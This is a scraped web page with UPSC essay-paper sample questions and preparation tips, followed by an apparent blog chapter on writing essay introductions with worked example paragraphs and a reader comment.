UPSC mains essay question paper in the UPSC CSE exam focuses on philosophical and abstract topics in recent years. However, these questions were easier to understand compared to previous years. The question papers from the last few years can be downloaded from links below.
Sample Questions from UPSC Mains Essay Question Paper
Given below are some questions from UPSC Mains Essay Question Paper. Candidates can check them out to develop an understanding of the nature of questions.
- Thinking is like a game, it does not begin unless there is an opposite team.
- Inspiration for creativity springs from the effort to look for the magical in the mundane.
- Mathematics is the music of reason.
- A society that has more justice is a society that needs less charity.
- Girls are weighed down by restrictions, boys with demands – two equally harmful disciplines.
- A ship in harbour is safe, but that is not what ship is for.
- Just because you have a choice, it does not mean that any of them has to be right.
- Culture is what we are, civilization is what we have.
Strategy to Tackle UPSC Mains Essay Question Paper
UPSC mains essay question paper needs a slightly different approach from the GS and Optional papers. With a greater emphasis on philosophical topics, candidates faced the main challenge of selecting the appropriate topic and articulating their ideas effectively. This is because there is no fixed syllabus for essay papers.
Candidates are required to use their skills to score more marks. Following are some tips to tackle essay paper in UPSC mains.
- Read Newspapers Regularly: Information read in newspapers can serve as fodder points for essay topics. By linking with current affairs, the topic can be covered holistically.
- Language : Try to use simple language but in a creative way while writing an essay. This will definitely help you score more marks.
- Structured Writing : Do not write essays in a random manner. Try to structure content beforehand so that the reading flow does not get obstructed.
- Holistic Approach: Try to address the topic in a holistic way, by interconnecting sub-topics. This will add depth to the essay and will definitely receive appreciation from the examiner.
- Use Quotes or Anecdotes: Try to use quotes or anecdotes in the essay. This will enhance the reading experience of the examiner.
- Practice Writing Essay: Candidates must write essays and get them evaluated before the actual exam. This will help them approach the exam in a better way.
Preparing for UPSC 2025? Join the best courses from Physics Wallah to boost your preparation! Enroll Now!
Frequently Asked Questions
What is the total marks of upsc mains essay question paper, how many questions need to be attempted in the upsc mains essay question paper, the upsc mains essay question paper has to be attempted in which language, how to score more marks in upsc mains essay question paper, what is the best source for upsc mains essay question paper.
UPDATED :
Recommended For You

UPSC Marksheet 2023 Out, UPSC Final Toppers Marksheet PDF Do...

UPSC Syllabus 2024 For Prelims, Mains and Interview | Downlo...

UPSC Calendar 2025 Out @upsc.gov.in, Download PDF

UPSC Exam Centers 2024: Locations, Application Process, and ...

UPSC Prelims Answer Key Years Wise Complete Details, Downloa...

UPSC Vacancy 2024: Notification, Exam Date, Eligibility, Exa...
Latest comments.

UPSC Results 2024 Live, Result Declared, Down...

UPSC CSE Final Result 2024 – Prelims, M...

UPSC Topper 2024 – Download List, Marks...
Recent posts, upsc marksheet 2023 out, upsc final toppers m..., upsc syllabus 2024 for prelims, mains and int..., upsc calendar 2025 out @upsc.gov.in, download..., upsc exam centers 2024: locations, applicatio..., upsc prelims answer key years wise complete d..., archive calendar.

THE MOST LEARNING PLATFORM
Learn From India's Best Faculty

Our Courses
Our initiatives, beginner’s roadmap, quick links.

PW-Only IAS came together specifically to carry their individual visions in a mission mode. Infusing affordability with quality and building a team where maximum members represent their experiences of Mains and Interview Stage and hence, their reliability to better understand and solve student issues.
Subscribe our Newsletter
Sign up now for our exclusive newsletter and be the first to know about our latest Initiatives, Quality Content, and much more.
Contact Details
G-Floor,4-B Pusha Road, New Delhi, 110060
- +91 9920613613
- [email protected]
Download Our App
Biginner's roadmap, suscribe now form, fill the required details to get early access of quality content..
Join Us Now
(Promise! We Will Not Spam You.)
CURRENT AF.
<div class="new-fform">
Select centre Online Mode Hybrid Mode PWonlyIAS Delhi (ORN) PWonlyIAS Delhi (MN) PWonlyIAS Lucknow PWonlyIAS Patna Other
Select course UPSC Online PSC ONline UPSC + PSC ONLINE UPSC Offline PSC Offline UPSC+PSC Offline UPSC Hybrid PSC Hybrid UPSC+PSC Hybrid Other
</div>

How to Write Essay Introductions in UPSC Exam
The movie Inglorious Basterds opens with a glorious scene. The shot doesn’t reveal much about the story or the characters, but it’s so engrossing that once you watch it, you are hooked. That scene accurately captures the importance of a great introduction to a film.
Introduction to an essay is like an opening scene to a movie. It should start strong, give a brief idea of what’s coming ahead, and make your audience wanting for more. A well-crafted introduction creates that urgency and curiosity in the minds of the readers, captivating them into reading the rest of the write-up. A splendid introduction is, therefore, a prerequisite for a splendid essay.
An effective introduction to the UPSC essay should be around 120-150 words and should meet three basic conditions:
a. It must generate interest in the reader b. It must be relevant to the question c. It must be concise
Now the question is: How do we meet these conditions and make the essay impactful? We can accomplish it in the following ways:
1. Tell a Story — It’s a fundamental psychological principle that humans are fascinated by stories. Create characters, give them fictitious names and weave a narrative relevant to the question asked. For an essay on healthcare reform in India, you can create a character from a rural village who is neglected by the PHC, misguided by the private clinics and fleeced by the local medical store. A short story on it powerfully brings out the problems of our public health sector. Similarly, for a topic such as Fifty Golds in Olympics: Can this be a reality for India? , you can introduce your essay with a short narration of India winning fifty Olympic gold medals in 2032. You can then transition to the main body discussing how to make that a reality. So, with topics where you feel that a story can accurately bring out the core theme of your essay, go ahead with this method. Just be mindful of keeping your story short and relevant.
Topic : Cyberspace is the new battlefield Introduction : It is a fine winter morning in 2025. As commuters travel to work, the metro rail crashes to a grinding halt. Concurrently, planes in the airspace lose communication with the ground control. Banks report breach of confidential data from their servers. Government websites are hacked with threatening messages splashed all across the screens. The energy and nuclear power plants control systems are infected with strange viruses. In 30 minutes, the country’s critical infrastructure collapses and within an hour, it becomes clear that the country has become a victim of a coordinated cyberattack— cyberwar. This scary scenario, confined earlier to sci-fi movies is now a potential reality. With increasing networking and interconnectedness, cyberspace is emerging as a new arena for warfare in the 21st century. How India prepares for this combat is a critical challenge of our times.
2. Narrate an Anecdote — Write about an incident or story you’ve read in the newspapers or books. Or write a historical anecdote related to the question. This is merely a variant of the fictitious story mentioned in the first category. The only difference is that, here, it’s a real-life incident. Care must be taken to ensure that you pick an incident that’s widely known. Do not write about an obscure event that the examiner might not have heard of. For instance, if there’s a question on women’s empowerment or gender justice, one can start with the Nirbhaya episode or PV Sindhu’s rise to the top of Badminton.
Topic: Be the change you wish to see Introduction: It was 1893. A bright, young lawyer was travelling first class on a train in the British colony of South Africa. During the journey, a white man objected to his presence in the compartment, despite the lawyer possessing a valid ticket. The white man insisted that ‘coloured’ men like him were supposed to ride in the third class and not in the first class. When the lawyer refused to give up his seat, he was thrown off the train. Insulted at this discrimination, the young man resolved to fight injustice with truth and non-violence. He went on to become the force of change he wished to see in the world. He was Mahatma Gandhi.
3. Mention a Startling Fact or Statistic — State a fact that pulls the reader out of comfort zone and builds curiosity about the topic.
Topic: Alternative technologies for a climate change resilient India Introduction: Around 1 million plant and animal species are on the verge of extinction, with alarming implications for human survival, according to a United Nations report. Our natural resources are getting depleted, rains are getting erratic, and the air is turning toxic. The scientific consensus is clear about the cause behind this dangerous trend: carbon emissions from human activities are irrevocably damaging the environment at a rapid pace. It’s not climate change anymore. It is climate emergency. This poses an imminent danger to the world, especially to the developing countries like India which have to balance the need for rapid economic growth with reducing carbon emissions. To tackle this challenge and make India climate change resilient, the country requires imagination and innovation— especially in alternative technologies.
4. Pose a Question — A series of rhetorical questions that encapsulate what you will discuss next. These questions act as thought-provoking tools and engage the attention of the reader by adding flair to your writing.
Topic : A good life is one helped by compassion and guided by humanity Introduction: What is a good life? This is a fundamental question that captured the human’s imagination for eternity. And we often hear many answers. Is it one with enormous wealth, power and status? Or is it one filled with compassion and empathy for fellow living beings? From Mahatma to Mandela, Lincoln to Luther King, if there is one common thread that binds these great lives, it is that they led a life full of compassion and love for fellow humans. From the lives of these great people who have left a remarkable legacy, what can we learn? How do we live a life full of purpose and meaning? How can we inculcate these learnings to become better individuals, build better societies, and shape great nations? Let us explore these fundamental questions.
5. Begin with a Quote (or a Poem) — A famous poem or quote is a time-tested way to start the essay. After you write the quote, the rest of the introduction must be an elaboration of the quote, explaining its significance and relevance to the question.
Topic : Can Capitalism bring inclusive growth? Introduction : “It was the best of times, it was the worst of times, it was the age of wisdom, it was the age of foolishness…it was the season of light, it was the season of darkness…”, so wrote Charles Dickens during the Industrial Revolution. These lines describe the paradox of those times: incredible riches coexisting with unimaginable poverty. One would be inclined to form a similar opinion of modern day capitalism. Advocates of capitalism claim that it has created immense global wealth for everyone and accelerated our economic progress. Yet, critics point out that it is deeply biased towards a privileged few leading to a fundamental debate: can capitalism be beneficial to everyone? Is capitalism a rising tide that lifts all boats? Or is it a rigged system of the rich, by the rich and for the rich? The endeavour of this essay is to carefully examine these claims and provide an answer to the debate.
6. Provide Context to the Essay Topic — In this method, you write about the broad circumstances surrounding the issue. It can include any of these things: a recent legislation, a newly introduced government scheme, or a recurring current affairs topic. Writing about the topic’s context and its background information reads like a news report, and it might be something the reader already knows. So, on this front, it fails the first test of an effective introduction: to generate interest or curiosity. Use this method only when you cannot come up with other methods discussed above.
Topic : Aadhar and the right to privacy Introduction : The recent Supreme Court judgement in Justice Puttaswamy v Union of India case brought into sharp focus many important issues pertaining to Aadhar and its potential conflict with the privacy rights of the citizens. The Apex court ruled that the right to privacy is a fundamental right, and at the same time upheld the constitutional validity of the Aadhar Act. But critics of the Aadhar scheme point out that the empowering government to collect and store sensitive data of citizens such as biometrics is fraught with many risks and is prone to abuse of power. In this context, it is becoming increasingly important to understand the Aadhar scheme, its importance, drawbacks, and the potential solutions to balance the need of Aadhar with the requirement to protect the fundamental right to privacy of the citizens. Let us examine each of these issues in detail.
7. Define the Terms of the Essay — This is self-explanatory. In this method, break down the question in parts and define the meaning of each term. We use this technique extensively in GS papers. However, it is not the right approach for the essay. Remember that the essay is not meant to be written like a GS paper since the essay, apart from content, is also graded for language, flow, coherence and effective argumentation. Introducing your essay like a GS answer feels bland and clichéd, lacking any warmth or human element. So, it’s recommended that aspirants desist from using this type of introduction.
Topic: Fourth Industrial Revolution— Are we prepared for it? Introduction: Fourth Industrial Revolution refers to the collection of breakthrough technologies that have emerged in recent times. They include internet of things, Artificial Intelligence, Robotics and advancements in biotechnology. Internet of things help us to connect with material objects. AI is building brains that can now have the ability to think. Latest developments in Biotechnologies have given us the power to edit genes and engineer babies. All these technologies have the potential to fundamentally change the way we live our lives, but not always for the better. These technologies come with considerable risks, and therefore, require careful analysis and nuanced usage .
Thesis Statement
A thesis statement is a single sentence near the end of your introduction that presents your stand on the given topic. The rest of the essay is about evidence and reasoning to persuade the reader of the logic of your claim. It is a roadmap for your response, conveying to the reader what to expect from the rest of the essay.
Topic : Globalisation— A curse or a blessing? Thesis statement : In this essay, we will discuss the history, meaning and the impact of globalisation on various facets of humanity. We will then focus on the reasons which drove this phenomenon and the impact it has had. Finally, we will discuss the solutions to overcome the ill effects of globalisation to make it prosperous for all.
In the initial days, I used to write a thesis statement in my essays. But as I became better at structuring my write-up in a coherent way, I stopped writing it. In the final UPSC exam, I did not write one. So my suggestion is, if your essay is fluid with each argument flowing into the next effortlessly, then there is no need to write a thesis statement. But if you are new to writing essays and want to make things clear upfront, without leaving anything to guesswork, then state it. As you write more essays and become better at flow and structure, focus on subheadings and coherence between paragraphs to make the thesis statement unnecessary.
Note: This is a free chapter from my book, Fundamentals of Essay and Answer Writing.. The book has similar detailed chapters on Essay and answer writing for GS-1,2,3,4, and the Anthropology optional. You can get the book here.
Share this:
Related Posts
- Journey before Destination
23 thoughts on “ How to Write Essay Introductions in UPSC Exam ”
Hello sir…. Actually i am thinking to comment on your blogs from the time approximately 2 years back when i had read ur first blog, but could not…..from that day whenever i see the notification of your new blog…by keeping aside every task i just use to read ur blog first….and as usual , ur every blog just fascinates me in such a way that i use to read it thoroughly…nd carefully till the end..and i often use to visit ur website to read few of ur blogs again and again…even i recommend others to read it at once…where i find the treasure of a new vocabulary….and few give totally impactful thought process….I like your every blogs that of about ur interview, about bharat darshan…about Roger …about upsc preperation….but from that blog about “Gratitude ” is a blog which motivates me …and ask me to be satisfied with the present, 